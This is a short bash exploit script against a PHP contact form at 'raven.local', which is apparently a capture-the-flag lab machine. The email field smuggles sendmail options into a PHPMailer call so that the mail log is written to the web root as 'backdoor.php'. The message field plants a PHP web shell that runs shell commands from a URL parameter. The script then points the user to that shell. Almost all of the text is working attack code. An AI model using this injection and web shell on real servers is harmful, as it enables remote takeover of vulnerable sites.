 TARGET=http://raven.local/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi